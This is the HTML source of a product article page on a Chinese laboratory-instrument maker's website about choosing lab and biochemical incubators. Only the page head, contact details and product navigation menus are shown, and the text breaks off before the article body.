

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.augem.cn/2239.html
body_size: 17880
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta content="width=device-width, initial-scale=1.0, user-scalable=no" name="viewport" />
<meta name="applicable-device" content="pc,mobile" />
<meta http-equiv="Cache-Control" content="no-transform" />
<link rel="shortcut icon" href="https://www.augem.cn/wp-content/uploads/2020/04/2020042005530451.png"/>
<title>实验室培养箱|BOD培养箱|生化培养箱有哪些？如何选购 - 上海鳌珍仪器制造有限公司</title>
<meta name='robots' content='max-image-preview:large, index, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="keywords" content="生化培养箱,BOD培养箱,二氧化塔培养箱,实验室培养箱,恒温培养箱" />
<meta name="description" content="实验室培养箱容量（尺寸不是不是唯一的，支持非标定制） 实验室培养箱 的制造尺寸范围广泛，从小于 1 立方英尺的紧凑型台式设备到大于 40 立方英尺的大容量伸入式培养箱。 紧凑型培养箱 （占地面积小，6" />
<link rel='canonical' href='https://www.augem.cn/2239.html' />
<link rel='canonical' href='https://www.augem.cn/2239.html' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jiangqie-ow-free-css' href='https://www.augem.cn/wp-content/plugins/jiangqie-official-website-mini-program/public/css/jiangqie-ow-free-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/static/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/static/font/iconfont.css' type='text/css' media='all' />
<link rel='stylesheet' id='line-awesome-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/static/line-awesome/css/line-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-dahuzi-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/static/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-color-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/static/css/theme-color.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/static/fancybox3/jquery.fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wbui-css-css' href='https://www.augem.cn/wp-content/plugins/donate-with-qrcode/assets/wbui/assets/wbui.css' type='text/css' media='all' />
<link rel='stylesheet' id='wbs-dwqr-css-css' href='https://www.augem.cn/wp-content/plugins/donate-with-qrcode/assets/wbp_donate.css' type='text/css' media='all' />
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"Y","draganddrop":"Y","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/plugins/image-watermark/js/no-right-click.js" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/jquery-1.7.2.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/plugins/jiangqie-official-website-mini-program/public/js/jiangqie-ow-free-public.js" id="jiangqie-ow-free-js"></script>
<script type="text/javascript" id="animate-js-extra">
/* <![CDATA[ */
var xintheme = {"data_animate":"true","head_notice":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/animate.min.js" id="animate-js"></script>
<style>.not-animated {opacity:0}</style></head>
<body class="post-template-default single single-post postid-2239 single-format-standard zing_color_aa footer_color_m">
	<div id="wrapper" class="home-page">
				<div id="hellobar" class=" notice_color_a">

			<div class="hellobar_inner">
				<div class="page-width">
					<div class="hellobar_inner_wrap">
						<p class="animate">
							<i class="cs-icon la la-bullhorn"></i> <marquee > 鳌珍仪器回馈季，本公司所有仪器可享专属折扣，批量实惠（可任意组合），详情请直接联系官网预留电话！或加微信（同手机号）</marquee >						</p>
													<i onclick="closeNotice()" class="la la-times"></i>
											</div>
				</div>
			</div>
		</div>
				<header class="header-area header-v2">
<div class="page-width">
	<div class="row">
		<div class="logo">
			<a href="https://www.augem.cn">
				<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2020/04/2020042006041124.png" alt="上海鳌珍仪器制造有限公司">
			</a>
		</div>
		<div class="header-contact-info">
			<ul>
								<li>
				<div class="iocn-holder">
					<span class="fa fa-phone"></span>
				</div>
				<div class="text-holder">
					<h5>售前咨询-李先生</h5>
					<h6>+86 153-0079-5726</h6>
				</div>
				</li>
								<li>
				<div class="iocn-holder">
					<span class="fa fa-fax"></span>
				</div>
				<div class="text-holder">
					<h5>公司座机</h5>
					<h6>021-57562088</h6>
				</div>
				</li>
								<li>
				<div class="iocn-holder">
					<span class="fas fa-users-cog"></span>
				</div>
				<div class="text-holder">
					<h5>技术支持-贾工</h5>
					<h6>+86 191-2178-6685</h6>
				</div>
				</li>
											</ul>
		</div>
	</div>
</div>
</header>
<div class="mainmenu-area">
	<div class="page-width">
		<div class="row">
			<nav class="main-menu">
			<div class="navbar-collapse collapse clearfix">
				<ul class="navigation clearfix">
					<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="http://www.augem.cn/">首页</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://www.augem.cn/about">关于我们</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-9"><a href="https://www.augem.cn/news">新闻动态</a>
<ul class="sub-menu">
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://www.augem.cn/companys-product">公司产品</a>
	<ul class="sub-menu">
		<li id="menu-item-1458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1458"><a href="https://www.augem.cn/artificial-climate-box">人工气候箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1459"><a href="https://www.augem.cn/artificial-climate-box-artificial-climate-box">HQH人工气候箱</a></li>
		</ul>
</li>
		<li id="menu-item-1461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1461"><a href="https://www.augem.cn/dual-use">两用箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1462"><a href="https://www.augem.cn/ph">PH系列干燥培养两用箱</a></li>
		</ul>
</li>
		<li id="menu-item-1465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1465"><a href="https://www.augem.cn/incubator-series">培养箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1466"><a href="https://www.augem.cn/dhp">DHP系列电热恒温培养箱</a></li>
			<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://www.augem.cn/dw">DW系列低温培养箱</a></li>
			<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://www.augem.cn/ghp">GHP系列隔水式恒温培养箱</a></li>
			<li id="menu-item-1469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1469"><a href="https://www.augem.cn/hh-cp">HH.CP系列二氧化碳培养箱</a></li>
			<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470"><a href="https://www.augem.cn/lrh">LRH系列生化培养箱</a></li>
			<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://www.augem.cn/mgc%e7%b3%bb%e5%88%97%e5%85%89%e7%85%a7%e5%9f%b9%e5%85%bb%e7%ae%b1">MGC系列光照培养箱</a></li>
			<li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1472"><a href="https://www.augem.cn/mj">MJ系列霉菌培养箱</a></li>
			<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://www.augem.cn/dgn">多功能二氧化碳培养箱</a></li>
		</ul>
</li>
		<li id="menu-item-1463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1463"><a href="https://www.augem.cn/heating-plate">加热板系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1464"><a href="https://www.augem.cn/er">ER系列电热恒温加热板</a></li>
		</ul>
</li>
		<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1477"><a href="https://www.augem.cn/drying-box">干燥箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://www.augem.cn/dgg">DGG系列高温鼓风干燥箱</a></li>
			<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://www.augem.cn/dhg">DHG系列鼓风干燥箱</a></li>
			<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://www.augem.cn/dzf">DZF系列真空干燥箱</a></li>
			<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://www.augem.cn/dzs%e7%9c%9f%e7%a9%ba%e5%b9%b2%e7%87%a5%e7%ae%b1">DZS系列真空干燥箱</a></li>
			<li id="menu-item-1482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1482"><a href="https://www.augem.cn/lhg">LHG系列立式鼓风干燥箱</a></li>
			<li id="menu-item-1483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1483"><a href="https://www.augem.cn/%e5%a4%9a%e7%ae%b1%e7%9c%9f%e7%a9%ba%e5%b9%b2%e7%87%a5%e7%ae%b1">多箱真空干燥箱</a></li>
		</ul>
</li>
		<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1474"><a href="https://www.augem.cn/industrial-oven">工业烘箱</a>
		<ul class="sub-menu">
			<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://www.augem.cn/%e5%8f%b0%e8%bd%a6%e5%bc%8f%e7%83%98%e7%ae%b1">台车式烘箱</a></li>
			<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://www.augem.cn/%e7%83%ad%e9%a3%8e%e5%be%aa%e7%8e%af%e7%83%98%e7%ae%b1">热风循环烘箱</a></li>
		</ul>
</li>
		<li id="menu-item-1484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1484"><a href="https://www.augem.cn/constant-humidity-box">恒湿箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1485"><a href="https://www.augem.cn/lhs">LHS系列恒温恒湿箱</a></li>
		</ul>
</li>
		<li id="menu-item-1486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1486"><a href="https://www.augem.cn/sterilization-box">消毒箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1487"><a href="https://www.augem.cn/grx">GRX系列热空气消毒箱</a></li>
		</ul>
</li>
		<li id="menu-item-1488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1488"><a href="https://www.augem.cn/mfulu">马弗炉系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1489"><a href="https://www.augem.cn/refractory-brick-hearth">耐火砖炉膛</a></li>
			<li id="menu-item-1490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1490"><a href="https://www.augem.cn/ceramic-fiber-hearth">陶瓷纤维炉膛</a></li>
		</ul>
</li>
		<li id="menu-item-1491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1491"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e7%ae%b1%e7%b3%bb%e5%88%97">高低温箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1492"><a href="https://www.augem.cn/%e7%8e%af%e5%a2%83%e4%ba%a4%e5%8f%98%e8%af%95%e9%aa%8c%e7%ae%b1">环境交变试验箱</a></li>
			<li id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493"><a href="https://www.augem.cn/%e7%8e%af%e5%a2%83%e8%af%95%e9%aa%8c%e7%ae%b1">环境试验箱</a></li>
			<li id="menu-item-1494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e4%ba%a4%e5%8f%98%e8%af%95%e9%aa%8c%e7%ae%b1">高低温交变试验箱</a></li>
			<li id="menu-item-1495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e8%af%95%e9%aa%8c%e7%ae%b1">高低温试验箱</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-1821" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1821"><a href="https://www.augem.cn/product-news">产品动态</a></li>
	<li id="menu-item-1822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1822"><a href="https://www.augem.cn/company-news">公司动态</a></li>
</ul>
</li>
<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://www.augem.cn/contact-us">联系我们</a></li>
<li id="menu-item-1823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1823"><a href="https://www.augem.cn/material">资料下载</a></li>
				</ul>
			</div>
			</nav>
						<div class="top-search-box pull-right">
				<button><i class="fa fa-search"></i></button>
				<ul class="search-box">
					<li>
					<form action="https://www.augem.cn/">
						<input type="text" name="s" placeholder="请输入关键词进行搜索…" />
						<button type="submit"><i class="fa fa-search"></i></button>
					</form>
					</li>
				</ul>
			</div>
					</div>
	</div>
</div>
		<div class="touch-top mobile-section clearfix">
			<div class="touch-top-wrapper clearfix">
				<div class="touch-logo">
					<a href="https://www.augem.cn">
													<img src="https://www.augem.cn/wp-content/uploads/2020/04/2020042006001154.png" alt="上海鳌珍仪器制造有限公司">
											</a>
				</div>
				<div class="touch-navigation">
					<div class="touch-toggle">
						<ul>
							<li class="touch-toggle-item-last"><a href="javascript:;" class="drawer-menu" data-drawer="drawer-section-menu"><span></span><i class="touch-icon-menu"></i></a></li>
						</ul>
					</div>
				</div>
			</div>
			<div class="touch-toggle-content touch-top-home">
				<div class="drawer-section drawer-section-menu">
					<div class="touch-menu">
						<ul>
							<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10 nav-item"><a href="http://www.augem.cn/" class="nav-link">首页</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323 nav-item"><a href="https://www.augem.cn/about" class="nav-link">关于我们</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropdown active menu-item-9 nav-item"><a href="https://www.augem.cn/news" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-9">新闻动态</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-14 nav-item"><a href="https://www.augem.cn/companys-product" class="dropdown-item">公司产品</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1458 nav-item"><a href="https://www.augem.cn/artificial-climate-box" class="dropdown-item">人工气候箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1459 nav-item"><a href="https://www.augem.cn/artificial-climate-box-artificial-climate-box" class="dropdown-item">HQH人工气候箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1461 nav-item"><a href="https://www.augem.cn/dual-use" class="dropdown-item">两用箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1462 nav-item"><a href="https://www.augem.cn/ph" class="dropdown-item">PH系列干燥培养两用箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1465 nav-item"><a href="https://www.augem.cn/incubator-series" class="dropdown-item">培养箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1466 nav-item"><a href="https://www.augem.cn/dhp" class="dropdown-item">DHP系列电热恒温培养箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467 nav-item"><a href="https://www.augem.cn/dw" class="dropdown-item">DW系列低温培养箱</a></li>
